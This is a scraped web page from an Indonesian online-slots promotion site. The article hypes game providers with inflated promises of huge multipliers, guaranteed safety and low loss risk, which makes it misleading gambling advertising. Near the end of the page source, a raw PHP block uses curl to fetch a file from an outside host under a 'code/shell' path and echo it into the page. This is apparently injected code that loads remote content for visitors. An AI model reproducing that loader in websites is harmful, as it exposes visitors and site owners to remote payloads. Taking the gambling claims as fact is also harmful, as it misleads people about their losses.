<p>Ada beberapa ratus judul slots online terbaik di bandar habanero, player bisa menyatukan uang dimulai dari 200x sampai 4.400.000x dari modal. Habanero sudah membuat beberapa opsi permainan dimulai dengan klaster pay, aktif line, penny, serta ragam classic. Anda dapat mengawali taruhan dengan sekurang-kurangnya bet Rp 1000 per baris. Ongkos taruhan yang murah dan hasilnya semarak jadi kelebihan tertentu.</p>
<p>Provider habanero begitu special sebab prosentase RTP pada e-game gapai 98%. Hingga kini, permainan ciptaannya udah mempunyai lisensi sah dari instansi BMM tes labs, iTech labs, Malta gaming, dan seterusnya. Semuanya instansi itu yakini taruhan ditanggung aman di manapun serta kapan saja maka dari itu bisa menolong peserta untung juta-an.</p>
<p>Ada beberapa permainan habanero yang beri keuntungan untuk yang baru memulai di antaranya hot hot fruit, koi gates, mighty medusa, lantern luck, dan sebagainya. Tiap-tiap permainan final line di habanero berkesempatan dimenangi sampai 90%. Anda dapat menyingkirkan e-game dengan cepat sekali, simpel, serta hasilnya janjikan.</p>
<p>Untuk menyisihkan games punya habanero, seharusnya pemain memasangkan taruhan sekurang-kurangnya Rp 10000. Bermodalkan itu, pemain dapat kalahkan prosedur permainan keseluruhan. Membeli 500 perputaran automatis supaya e-game bisa dimenangi hingga max win. Nilai keuntungan max win beraneka, pemain akan memperoleh keuntungan mulai dengan 2000x, 1000x, 25000x lipat, bahkan juga semakin banyak.</p>
<p>Perihal menarik yang lain, e-game udah diperlengkapi bonus free spin sampai 1000x yang dapat menjadi modal taruhan. Keuntungan janjikan itu bisa menambah kekuatan kemenangan. Bonus free spin diperoleh seusai keluarkan 9 scatter pada 1 perputaran diikuti  hadiah janjikan yang lain.</p>
<h2>Playtech</h2>
<p>Siapakah yang tidak pernah mainkan permainan dari playtech? Basis itu tawarkan beraneka permainan janjikan mulai dengan ragam classic sampai produsen jekpot. Seluruhnya keuntungan yang dijajakan permainan ini dapat diambil 2x dalam satu hari. Sampai kini, provider playtech cukup kerap mendatangkan permainan vs multi pay line yang prospektif. Tidak cuman hanya itu, permainan ciptaan basis ini ditambahkan jekpot 50000x.</p>
<p>Anda akan kerap mendapatkan permainan mengenai age of god yang tawarkan mini, minor, major, sampai grand jekpot. Banyak hadiah itu digapai sehabis keluarkan lambang yang serupa pada 1 perputaran. Mengumpulkan semua butir tambahan lewat cara kerap latihan tiap harinya.</p>
<p>Playtech kerap mendatangkan demonstrasi gratis maka dari itu dipercayai sebagai bandar slots online terpilih untuk yang baru saja memulai. Lebih pada 100 judul permainan saat ini bisa dimainkan lewat feature gadget ataupun computer. Anda bisa permainkan e-game dengan tehnik manual atau perputaran automatic. Membeli perputaran automatis sebanyaknya agar dapat memperoleh poin berharga gabungan.</p>
<p>Permainkan slots age of god, joker rush, pyramid link, dan permainan yang lain buat melipatgandakan uang sehari-hari. Banyak peluang jadi hartawan seusai main dalam web itu. Pemain perlu banyak latihan sehari-hari supaya bisa meraih kemenangan pemasukan paling besar. Lekas daftar buat nikmati pengalaman bermain dalam website Indonesia.</p>
<h2>PG Soft</h2>
<p>Satu diantara basis unggulan pemula di Indonesia merupakan PG soft. Saat ini semua permainan punya perusahaan itu dapat dimainkan pada bandar slots online PG soft yang menggiurkan. Anda dapat menaruhkan uang dimulai dari Rp 1.000 sampai Rp 1.000.000. Pembayaran terus lancar tiap-tiap hari ditambah lagi ditunjang skema anti hack. Prosentase RTP di dalam permainan menggapai 97% hal tersebut turunkan resiko rugi.</p>
<p>Sejumlah permainan punya PG soft begitu tenar di Indonesia perumpamaannya queen of banquet, phoenix rises, candy burst, dan lain-lain. Tiap permainan punya provider ini memanfaatkan mekanisme pembayaran megaways terdiri dalam 32400 baris pembayaran. Player dapat nikmati hadiah 1000x &#8211; 100.000x lipat dari modal. Main di basis itu pastilah benar-benar gampang karena memanfaatkan prosedur hebat.</p>
<p>Semuanya permainan bandar PG soft udah dikontrol oleh instansi terkenal seperti BMM tes labs dan Malta. Sekarang semuanya jenisnya udah siap pada website Indonesia serta dapat dimainkan memanfaatkan feature mobile serta computer.</p>
<h2>Microgaming</h2>
<p>Buat player yang pengin menang taruhan, coba games dari bandar microgaming lantaran keuntungannya begitu tinggi. Permainan ciptaan basis itu beraneka satu diantaranya immortal romance, mega moolah, gold mine stack, dan electric avenue. Provider tawarkan keuntungan berharga besar dimulai dari 12000x lipat. Anda bisa membuka seluruhnya games microgaming dari web-site judi terunggul bermodal mulai dengan Rp 10000.</p>
<p>Semuanya permainan microgaming telah dicheck oleh eCOGRA maka dari itu taruhan ditanggung 100% aman. Anda harus cari bandar slots online microgaming untuk mendapati keuntungan paling tinggi dari permainan. Games simple ini dapat menolong pemain dapat uang banyak dalam sebentar.</p>
<p>Permainan microgaming terkenal waktu ini lumayan banyak satu diantaranya yaitu mega moolah, immortal romance, sampai fortune cookie, Anda bakal memperoleh keuntungan paling tinggi dari semuanya ragam itu. Peserta bisa kumpulkan uang mulai dengan 1000x lipat sesudah mainkan permainan di basis ini.</p>
<h2>NETENT</h2>
<p>NetEnt yakni provider yang menyiapkan beragam type permainan slots online. E-game yang berikut tawarkan keuntungan sejumlah 100000x lipat dari modal. Terdapat beberapa permainan yang dapat diputuskan pemula supaya pendapatan lebih tinggi. Games simpel di basis ini punya beberapa keuntungan satu diantaranya bonus dan jekpot.</p>
<p>Visi inti buat menyingkirkan games di NetEnt begitu gampang, player bisa putar permainan ini gunakan tehnik auto spin mulai dengan 10, 20, sampai 100 perputaran. Tehnik yang cocok dapat menolong pemain mendapati keuntungan semakin banyak. Satu diantaranya lambang pada permainan ini punya keuntungan di antara 400x juga lebih banyak.</p>
<p>Apabila pengin mendapatkan uang dari permainan, coba permainkan slots jimi hendrix pada website netENT. Lalu, coba kembali macam starburst, wild turkey, dead or alive, gorilla kingdom, sampai ragam yang lain. Tiap-tiap permainan miliki keuntungan yang tinggi sekali jadi benar-benar gampang dimenangi terlebih oleh pemula.</p>
<p>Permainan di NetEnt mempunyai RTP sebesar 98% hingga diketahui paling menggiurkan. Prosentase RTP yang cukup tinggi menjajakan pengalaman bermain tanpa halangan tiap hari. Anda dapat menghimpun keuntungan paling tinggi setiap saat permainkan judi vs uang asli.</p>
<h2>Play N Go</h2>
<p>Buat pemula yang cari bandar terkomplet, coba akses play n go karena service ini menyiapkan beberapa alternatif permainan. Anda dapat mempertanggungkan uang di permainan agent destiny sampai macam yang lain. Provider play n go menambah sejumlah macam permainan terdiri dalam clash of Camelot, fortune rewind, agent of heart, dan seterusnya.</p>
<p>Antiknya, rasio RTP yang dijajakan bandar play n go gapai 97%. Itu berarti, dampak rugi sangatlah rendah hingga kurang diakui oleh pemain. Anda dapat memperoleh banyak uang seusai bermain games di basis itu. Beberapa keuntungan yang dapat dicapai pemain dimulai dari bonus perputaran dan hadiah janjikan yang lain.</p>
<p>Mainkan permainan di basis play n go lumayan mudah manalagi ditunjang  beraneka mekanisme pembayaran di iGaming. Ada banyak jenis permainan terdiri dalam macam 3, 5, 6, sampai 7 gulungan. Sesudah sukses mainkan 1-2 permainan keuntungan Anda semakin tambah hingga sampai 5000x.</p>
<p>Buat memperoleh keuntungan sebesar 6000x lipat pemain harus coba satu diantaranya e-game yang judulnya fat frankies. Permainan simple ini cuman mempunyai 5 reels dibarengi 243 baris pembayaran. Hasilnya, bettor dapat mendapati untung semakin banyak sebab support perbandingan RTP yang sampai 96%.</p>
<h2>Meledak Permainan</h2>
<p>Bandar slots online paling komplet yang lain yaitu viral games. Basis ini sediakan beragam macam permainan terbagi dalam jenis classic, multi pay line, sampai macam yang lain. Anda dapat menghimpun uang banyak sehabis main di basis meledak game. Basis modern ini punyai RTP sampai 97%, bonus perputaran, beberapa ratus judul slots, bermacam pola pembayaran slots, serta ada banyak yang lain.</p>
<p>Basis boom permainan  yang dikenali karena sudah sediakan permainan paling hebat seperti lucky scarab, horror house, dsb. Anda dapat coba permainan Aztec palace untuk mendapat keuntungan sebesar 1000x. Banyak peluang menang juta-an rupiah selesai bermain dalam web terunggul. Pemain tidak rugi sehabis mainkan judi vs uang asli bila lewat biro judi terpilih.</p>
<p>Selainnya menaruhkan uang di slots viral permainan, pemain bisa menerima untung lebih banyak dari jenis yang lain. Seluruhnya permainan bisa didalami dengan cara gratis memakai demonstrasi. Anda dapat memanfaatkan replikasi untuk latihan sehari-hari hingga penerimaan tambah meningkat. Replikasi gratis itu dapat menolong pemain biar tidak kekurangan modal taruhan.</p>
<p>Tekuni skema perputaran, modal yang perlu dipakai, dan model lambang yang kedepannya bakal keluar di dalam permainan itu. Kecuali mendapati 1000x, pemain bakal untung sebesar 10000x lipat dari modal sehabis mainkan slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Playstar</h2>
<p>Satu diantara tempat bermain games yang aman untuk nikmati <a href="https://littlewitchpiedelivery.com/">slots online</a> uang asli merupakan playstar. Basis itu sediakan beragam model permainan terhebat dalam website Indonesia. Anda dapat nikmati pelayanan tiada batasan tiap hari maka dari itu pemasukan taruhan kian tinggi.</p>
<p>Struktur keamanan yang disajikan basis ini sangatlah baik dan dipercayai bisa buat perlindungan taruhan dengan sangatlah aman. Anda tidak mendapatkan aksi penyimpangan yang terjadi di basis itu. Berapa saja modal taruhan akan dibayarkan on-time bahkan juga permainan dari perusahaan itu telah ditanggung aman.</p>
<h2>iSoftbet</h2>
<p>Coba daftar ke situs isoftbet buat nikmati keuntungan yang besar dari bandar itu. Pelayanan sah ini dikenali sudah sediakan pelbagai type permainan dibarengi untung yang besar. Anda dapat menghimpun keuntungan sejumlah 50000x lipat sesudah permainkan isoftbet vs uang asli. Satu diantaranya iGaming punya 6 gulungan dibarengi 117649 baris pembayaran. Anda dapat untung sesudah sukses keluarkan 3-5 lambang yang serupa di dalam 1 perputaran.</p>
<p>iSoftbet termasyhur seusai sediakan iGaming amat mutakhir serta gacor seperti royal with cheese megaways. Mainkan iGaming di basis ini amat beri keuntungan apa lagi mempunyai lambang janjikan.</p>
<p>Anda dapat menaruhkan uang dimulai dari Rp 1000 per baris lalu putar slots dengan tehnik perputaran automatis. Perputaran automatis bisa menyebabkan kemenangan paling tinggi antara lainnya dapat memperoleh uang juta-an rupiah. Tak boleh takut rugi tiap saat bermain slots uang asli diantaranya karena memiliki RTP 97%.</p>
<p>Permainkan slots sangat menggiurkan seperti majestic megaways extreme 4, Aztec gold mines, riches of rumple still skin megaways, dan sebagainya. Rasakan keuntungan paling tinggi dari satu diantara slots ditambah lagi disokong mekanisme hebat. Anda dapat kumpulkan uang banyak dari permainan dengan begitu cepat dan mudah tiap hari.</p>
<p>Cicipi pengalaman bermain judi slots online vs uang asli dengan tergabung ke web judi terpilih. Anda dapat memperoleh uang juta-an rupiah kendati pun mulai taruhan bermodal terbatas. Banyak ada pilihan e-game uang asli yang lain yang bisa jadi opsi pokok oleh pemain. Anda dapat mengorbankan uang dimulai dari 100 beberapa ribu sampai menang juta-an tiap hari.</p>
<p>Disamping 10 basis itu permainkan pula iGaming dari skywind, relax gaming, yggdrassil, nolimit city, big time gaming, dan sebagainya. Tiap-tiap ragam memiliki keuntungan yang banyak satu diantaranya bisa dijangkau vs mobile baik di android ataupun IOS. Anda dapat mempertanggungkan uang sampai player untung besar. Daftar ke bandar slots online dapat dipercaya buat nikmati permainan menggiurkan.</p>
<p>Peroleh bonus new anggota sejumlah 100% untuk pemain yang ingin mainkan judi slots di bandar slots online terpilih. Bonus janjikan ini dapat dipakai buat nikmati taruhan versus classic ataupun ragam yang lain. Peserta dapat menciptakan keuntungan semakin tinggi sehabis mainkan games uang asli.</p>
                  </div>
                </div>
                        <!-- layout_wrapper_output:categories_container-start -->
		<div data-colibri-id="1844-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-79 style-local-1844-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-80-outer style-local-1844-m11-outer">
      <div data-colibri-id="1844-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-80 style-local-1844-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m12" class="h-text h-text-component style-81 style-local-1844-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-82-outer style-local-1844-m13-outer">
      <div data-colibri-id="1844-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-82 style-local-1844-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m14" class="h-blog-categories style-437 style-local-1844-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        <!-- layout_wrapper_output:categories_container-end -->
		        <!-- layout_wrapper_output:tags_container-start -->
		        <!-- layout_wrapper_output:tags_container-end -->
		              </div>
            </div>
          </div>
        </div>
      </div>
              <!-- layout_wrapper_output:navigation_container-start -->
		<div data-colibri-id="1844-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-89 style-local-1844-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-90-outer style-local-1844-m21-outer">
      <div data-colibri-id="1844-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-90 style-local-1844-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m22" class="post-nav-button hide-title style-91 style-local-1844-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberi-dukungan-pemula-barito-kuala/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="post-title" title="Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula 
Barito Kuala">Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula 
Barito Kuala</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-92-outer style-local-1844-m23-outer">
      <div data-colibri-id="1844-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-92 style-local-1844-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m24" class="post-nav-button hide-title style-93 style-local-1844-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://littlewitchpiedelivery.com/bandar-slots-online-dapat-dipercaya-untuk-menyuport-pemula-gunung-mas/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="post-title" title="Bandar Slots Online Dapat dipercaya untuk Menyuport Pemula 
Gunung Mas">Bandar Slots Online Dapat dipercaya untuk Menyuport Pemula 
Gunung Mas</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        <!-- layout_wrapper_output:navigation_container-end -->
		    </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="1844-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-94 style-local-1844-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1844-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-99 style-local-1844-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-100-outer style-local-1844-m31-outer">
            <div data-colibri-id="1844-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-3 v-inner-md-3 v-inner-3 style-100 style-local-1844-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1844-m32" class="style-101 style-local-1844-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="1844-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div disabled-ui="true" data-colibri-id="1856-s1" class="style-160 style-local-1856-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1856-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-161 style-local-1856-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1856-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-166 style-local-1856-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-167-outer style-local-1856-s4-outer">
            <div data-colibri-id="1856-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-167 style-local-1856-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-component="widget-area" data-colibri-id="1856-s5" class="h-widget-area style-168 style-local-1856-s5 position-relative h-element">
                  <div class="widget-shortcode h-global-transition-all">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://littlewitchpiedelivery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/situs-agen-taruhan-golf-online-2025/">Situs Agen Taruhan Golf Online 2025: Panduan Lengkap dan Strategi Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/main-taruhan-golf-online-2025/">Main Taruhan Golf Online 2025: Panduan Lengkap untuk Pemain dan Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/agen-taruhan-golf-2025-dengan-odds-terbaik/">Agen Taruhan Golf 2025 Dengan Odds Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/agen-taruhan-golf-2025-aman-dan-resmi/">Agen Taruhan Golf 2025 Aman Dan Resmi: Panduan Lengkap Untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/promo-dan-bonus-agen-taruhan-golf-2025/">Promo Dan Bonus Agen Taruhan Golf 2025: Apa yang Perlu Anda Ketahui</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end -->        <div class="footer footer-inner-page">
            <div data-enabled="false" data-colibri-component="footer-parallax" data-colibri-id="1841-f1" class="page-footer style-61 style-local-1841-f1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1841-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-62 style-local-1841-f2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1841-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-63 style-local-1841-f3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-64-outer style-local-1841-f4-outer">
            <div data-colibri-id="1841-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-0 v-inner-lg-1 v-inner-md-1 v-inner-0 style-64 style-local-1841-f4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1841-f5" class="style-65 style-local-1841-f5 position-relative h-element">
                          <div class="h-global-transition-all">
            &copy; 2026 Littlewitchpiedelivery.
			Built using WordPress and Hugo WP Theme .
        </div>
		                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        </div><!-- #page -->
        <script data-name="colibri-frontend-data">window.hugoFrontendData = {"1838-h30":{"data":{"overlap":true}},"1835-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hugo-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/theme.js?ver=1.0.14" id="hugo-wp-theme-js"></script>
<script type="text/javascript" id="hugo-wp-theme-js-after">
/* <![CDATA[ */
                
                    jQuery(window).load(function () {
                        var el = jQuery(".page-footer");
                        var component = el.data()['fn.colibri.footerParallax'];
                        if (component) {
                            el.attr('data-enabled', 'false');
                            component.stop();
                        }
                    });
                
                
//# sourceURL=hugo-wp-theme-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://littlewitchpiedelivery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 